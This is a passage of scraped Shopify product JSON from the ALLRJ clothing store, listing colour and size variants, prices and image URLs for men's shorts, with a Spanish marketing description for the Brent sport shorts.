XL","option1":"khaki","option2":"XL","option3":null,"sku":"14:771#khaki;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XL","public_title":"khaki \/ XL","options":["khaki","XL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599764208,"title":"khaki \/ XXL","option1":"khaki","option2":"XXL","option3":null,"sku":"14:771#khaki;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXL","public_title":"khaki \/ XXL","options":["khaki","XXL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599796976,"title":"khaki \/ XXXL","option1":"khaki","option2":"XXXL","option3":null,"sku":"14:771#khaki;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590459957488,"product_id":8472203755760,"position":7,"created_at":"2024-01-17T10:17:21-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","variant_ids":[44962599665904,44962599698672,44962599731440,44962599764208,44962599796976]},"available":true,"name":"Allrj Swole-point Short - khaki \/ XXXL","public_title":"khaki \/ XXXL","options":["khaki","XXXL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599829744,"title":"black red \/ M","option1":"black red","option2":"M","option3":null,"sku":"14:193#black red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ M","public_title":"black red \/ M","options":["black red","M"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599862512,"title":"black red \/ L","option1":"black red","option2":"L","option3":null,"sku":"14:193#black red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ L","public_title":"black red \/ L","options":["black red","L"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599895280,"title":"black red \/ XL","option1":"black red","option2":"XL","option3":null,"sku":"14:193#black red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XL","public_title":"black red \/ XL","options":["black red","XL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599928048,"title":"black red \/ XXL","option1":"black red","option2":"XXL","option3":null,"sku":"14:193#black red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXL","public_title":"black red \/ XXL","options":["black red","XXL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599960816,"title":"black red \/ XXXL","option1":"black red","option2":"XXXL","option3":null,"sku":"14:193#black red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590458941680,"product_id":8472203755760,"position":8,"created_at":"2024-01-17T10:17:06-05:00","updated_at":"2025-12-19T00:21:08-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","variant_ids":[44962599829744,44962599862512,44962599895280,44962599928048,44962599960816]},"available":true,"name":"Allrj Swole-point Short - black red \/ XXXL","public_title":"black red \/ XXXL","options":["black red","XXXL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962599993584,"title":"black white \/ M","option1":"black white","option2":"M","option3":null,"sku":"14:173#black white;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ M","public_title":"black white \/ M","options":["black white","M"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600026352,"title":"black white \/ L","option1":"black white","option2":"L","option3":null,"sku":"14:173#black white;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ L","public_title":"black white \/ L","options":["black white","L"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600059120,"title":"black white \/ XL","option1":"black white","option2":"XL","option3":null,"sku":"14:173#black white;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XL","public_title":"black white \/ XL","options":["black white","XL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600091888,"title":"black white \/ XXL","option1":"black white","option2":"XXL","option3":null,"sku":"14:173#black white;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXL","public_title":"black white \/ XXL","options":["black white","XXL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44962600124656,"title":"black white \/ XXXL","option1":"black white","option2":"XXXL","option3":null,"sku":"14:173#black white;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41590491742448,"product_id":8472203755760,"position":5,"created_at":"2024-01-17T10:20:06-05:00","updated_at":"2025-12-19T00:21:07-05:00","alt":"Allrj Swole - point Short - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","variant_ids":[44962599993584,44962600026352,44962600059120,44962600091888,44962600124656]},"available":true,"name":"Allrj Swole-point Short - black white \/ XXXL","public_title":"black white \/ XXXL","options":["black white","XXXL"],"price":3399,"weight":0,"compare_at_price":4490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","options":[{"name":"Color","position":1,"values":["khaki","black red","black white"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL"]}],"url":"\/es\/products\/allrj-swole-point-short","media":[{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165915376,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-2156763.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127216368,"position":2,"preview_image":{"aspect_ratio":0.782,"height":1000,"width":782,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667"},"aspect_ratio":0.782,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9058172.webp?v=1766121667","width":782},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126102256,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3196954.webp?v=1766121668","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126397168,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-4530928.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255165161712,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3429807.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255126757616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-9923044.webp?v=1766121667","width":1000},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255127314672,"position":7,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-1110787.webp?v=1766121668","width":750},{"alt":"Allrj Swole - point Short - ALLRJ","id":34255125840112,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-swole-point-short-3790057.webp?v=1766121668","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-brent-sport-shorts.js
body_size: 4623
content:
{"id":6817389281430,"title":"Shorts deportivos Brent de hombre","handle":"mens-brent-sport-shorts","description":"\u003cp\u003e\u003cstrong\u003eShorts deportivos Brent de hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eAdvertencia:\u003c\/strong\u003e si odias los cumplidos. No compre estos pantalones cortos.\u003c\/p\u003e\u003cp\u003e La última declaración de verano para hombres este verano. Llévalos a tu próximo entrenamiento o llévalos a la playa o fiesta en la piscina. La decisión es tuya. Sorprendido cuando recibes toneladas de elogios usando tus nuevos shorts favoritos.\u003c\/p\u003e\u003cp\u003e Confeccionados con una mezcla de algodón\/poliéster, estos hermosos shorts deportivos para hombre contienen una tecnología patentada que absorbe el sudor mientras mantiene tus joyas secas hasta bien entrada la temporada de verano.\u003c\/p\u003e\u003cp\u003e Apuesta por el look espectacular con los \u003cstrong data-mce-fragment=\"1\"\u003eshorts deportivos Brent\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Nota: Es posible que desee elegir una talla más grande para un ajuste más holgado (según el tamaño de su pierna\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eCarta del tamaño:\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Brent_shorts_Size_chart_480x480.jpg?v=1622867092\" width=\"536\" height=\"423\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e*Úsalos en tu próxima sesión de entrenamiento al aire libre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H4f4ec55999604855af29ba78732edbcdn.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e * \u003cstrong\u003eÚsalos mientras haces Crossfit\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H125a353b9cc74ecfabcec8b10a7a24fbK.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-06-03T01:11:30-04:00","created_at":"2021-06-03T01:11:32-04:00","vendor":"ALLRJ","type":"Men's shorts","tags":["Men's clothes","Men's shorts"],"price":6799,"price_min":6799,"price_max":6799,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39976058486934,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"14:771#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058519702,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"14:771#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058552470,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"14:771#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058585238,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"14:771#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058618006,"title":"Negro \/ XXXL","option1":"Negro","option2":"XXXL","option3":null,"sku":"14:771#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ XXXL","public_title":"Negro \/ XXXL","options":["Negro","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058650774,"title":"Ejercito verde \/ METRO","option1":"Ejercito verde","option2":"METRO","option3":null,"sku":"14:193#Army green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ METRO","public_title":"Ejercito verde \/ METRO","options":["Ejercito verde","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058683542,"title":"Ejercito verde \/ L","option1":"Ejercito verde","option2":"L","option3":null,"sku":"14:193#Army green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ L","public_title":"Ejercito verde \/ L","options":["Ejercito verde","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - 